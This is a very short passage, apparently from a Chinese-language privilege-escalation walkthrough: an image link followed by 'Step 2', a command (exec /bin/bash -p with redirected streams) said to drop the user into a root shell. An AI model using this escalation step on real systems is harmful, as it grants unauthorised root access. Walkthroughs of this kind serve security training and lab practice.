 步骤2:输入 exec /bin/bash -p <@stdin >@stdout 2>@stderr 回车跳转到 root shell